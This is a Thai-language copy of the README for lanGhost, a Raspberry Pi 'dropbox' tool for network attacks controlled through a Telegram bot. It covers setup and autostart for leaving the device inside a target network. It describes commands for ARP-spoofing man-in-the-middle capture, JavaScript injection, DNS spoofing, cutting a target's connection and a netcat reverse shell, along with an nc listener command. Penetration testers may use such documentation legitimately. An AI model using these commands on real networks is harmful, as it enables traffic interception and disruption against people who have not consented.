lanGhost ได้รับการออกแบบมาสำหรับ Raspberry Pis ( Raspbian / Kali สำหรับ RPi ) การรันบน distro อื่น/เดสก์ท็อปอาจทำให้เกิดปัญหาและอาจไม่ทำงานตามที่ยกเว้น

คุณจะต้องมี Raspberry Pi พร้อม Raspbian/Kali สด บนการ์ด SD เนื่องจากคุณไม่ต้องการให้สิ่งอื่นทำงานอยู่เบื้องหลัง

บู๊ต Pi รับ SSH ขายหรือเชื่อมต่อจอภาพและคีย์บอร์ดแล้วป้อนคำสั่งเหล่านี้:

$ sudo apt update && sudo apt install python3 python3-pip

$ git clone https://github.com/xdavidhu/lanGhost

$ cd lanGhost

$ sudo ./setup.py

โปรด อ่าน คำถาม/ข้อความขณะเรียกใช้สคริปต์การตั้งค่า!

[+] Please enter the name of the network interface connected/will

be connected to the target LAN. Default wired interface is 'eth0',

and the default wireless interface is 'wlan0' on most systems, but

you can check it in a different terminal with the 'ifconfig' command.





[+] Please create a Telegram API key by messaging @BotFather on Telegram

with the command '/newbot'.

After this, @BotFather will ask you to choose a name for your bot.

This can be anything you want.

Lastly, @BotFather will ask you for a username for your bot. You have

to choose a unique username here which ends with 'bot'. For

example: xdavidbot. Make note of this username, since later

you will have to search for this to find your bot, which lanGhost

will be running on.

After you send your username of choise to @BotFather, you will recieve

your API key.



[+] Now for lanGhost to only allow access to you, you need to verify yourself.

Send the verification code below TO THE BOT you just created. Just search for your

bot's @username (what you sent to @BotFather) to find it.

[+] Verification code to send: ******

[+] Do you want lanGhost to start on boot? This option is necessary if you are using

this device as a dropbox, because when you are going to drop this device into a

network, you will not have the chanse to start lanGhost remotely! (autostart works

by adding a new cron '@reboot' entry)

ไม่แนะนำให้ ใช้ lanGhost บนเครือข่ายที่ใหญ่กว่า /24 เนื่องจากการสแกนจะใช้เวลานานเกินไป

lanGhost ไม่เงียบ ใครก็ตามที่ติดตามการรับส่งข้อมูลสามารถดูแพ็กเก็ต ARP ได้!

หากคุณเลือก yes ใน step 4/4 (autostart) Pi จะได้รับการตั้งค่าอย่างสมบูรณ์สำหรับการดรอป lanGhost ควรเริ่มทำงานขณะบู๊ต และส่งข้อความถึงคุณทาง Telegram โดยมีข้อความว่า lanGhost started! ? -

อย่าลืมลองใช้ในห้องทดลองของคุณก่อนและทดสอบว่า lanGhost ตอบสนองต่อข้อความของคุณหรือไม่!

หากคุณพร้อมแล้ว เพียงเชื่อมต่อกับเครือข่ายเป้าหมายโดยเสียบสายอีเธอร์เน็ตเข้ากับ Pi และเชื่อมต่อพลังงานผ่าน micro USB เท่านี้ก็พร้อมใช้งานแล้ว!

(lanGhost ยังสามารถทำงานผ่าน WiFi ได้ แต่คุณจะต้องตั้ง wpa_supplicant เพื่อเชื่อมต่อกับเครือข่ายโดยอัตโนมัติก่อน)

/scan - Scan LAN network

/scanip [TARGET-IP] - Scan a specific IP address.

/kill [TARGET-IP] - Stop the target's network connection.

/mitm [TARGET-IP] - Capture HTTP/DNS traffic from target.

/replaceimg [TARGET-IP] - Replace HTTP images requested by target.

/injectjs [TARGET-IP] [JS-FILE-URL] - Inject JavaScript into HTTP pages requested by target.

/spoofdns [TARGET-IP] [DOMAIN] [FAKE-IP] - Spoof DNS records for target.

/attacks - View currently running attacks.

/stop [ATTACK-ID] - Stop a currently running attack.

/restart - Restart lanGhost.

/reversesh [TARGET-IP] [PORT] - Create a netcat reverse shell to target.

/help - Display the help menu.

/ping - Pong.

คุณสามารถเริ่มการโจมตีได้โดยใช้คำสั่งใดคำสั่งหนึ่งต่อไปนี้: /kill, /mitm, /replaceimg, /injectjs, /spoofdns

เมื่อคุณมีการโจมตีอย่างน้อยหนึ่งรายการ คุณสามารถใช้คำสั่ง /attack เพื่อรับรายการการโจมตีที่มี ATTACK-ID

หากต้องการหยุดการโจมตีให้พิมพ์ /stop [ATTACK-ID]

/reversesh ทำการเชื่อมต่อ netcat TCP ซึ่งไม่ได้เข้ารหัสเท่านั้น และสามารถตรวจสอบการรับส่งข้อมูลทั้งหมดได้! ใช้สำหรับการแก้ไขในกรณีฉุกเฉินหรือสำหรับการตั้งค่าการเชื่อมต่อย้อนกลับที่เข้ารหัสหากจำเป็นเท่านั้น

คำสั่ง /reversesh ใช้สำหรับรับ Reverse Shell บน Pi เมื่อไม่สามารถเข้าถึงได้จากภายนอก

หากต้องการใช้คำสั่ง /reversesh คุณจะต้องให้เซิร์ฟเวอร์รับฟังเชลล์

คำสั่ง Netcat เพื่อเริ่มฟังบนเซิร์ฟเวอร์ของคุณ:

$ nc -l 0.0.0.0 [PORT]

คำสั่งโทรเลข:

/reversesh [IP-of-your-listening-server] [PORT]

/kill - หยุดการเชื่อมต่ออินเทอร์เน็ตสำหรับเป้าหมาย/mitm - บันทึกการรับส่งข้อมูล HTTP และ DNS จากเป้าหมายและส่งเป็นข้อความ/replaceimg - แทนที่รูปภาพ HTTP สำหรับเป้าหมายเป็นรูปภาพที่คุณส่งไปยังบอท/injectjs - แทรก JavaScript ลงในทุกการตอบสนอง HTTP HTML สำหรับเป้าหมาย คุณต้องโฮสต์ไฟล์ JS บนเซิร์ฟเวอร์ของคุณและระบุ URL เป็นพารามิเตอร์/spoofdns - ปลอมแปลงการตอบสนอง DNS สำหรับเป้าหมายการโจมตีทั้งหมดใช้ การปลอมแปลง ARP !

/scan - สแกนเครือข่ายท้องถิ่นและส่งโฮสต์กลับมาออนไลน์ ใช้การสแกน nmap -sn เพื่อค้นหาโฮสต์/scanip - สแกนที่อยู่ IP เพื่อหาพอร์ตที่เปิดอยู่และข้อมูลอื่น ๆ ใช้การสแกน nmap -sSคุณจะได้รับข้อความทุกครั้งเมื่อมีอุปกรณ์ใหม่เชื่อมต่อ/ออกจากเครือข่าย

ลิขสิทธิ์ (c) 2018 โดย David Schütz สงวนลิขสิทธิ์บางส่วน

lanGhost อยู่ภายใต้เงื่อนไขของใบอนุญาต MIT ตามคำชี้แจงทั้งหมดที่ระบุไว้ในไฟล์ใบอนุญาต คุณสามารถส่งอีเมลถึงฉันได้ที่ xdavid{at}protonmail{dot}com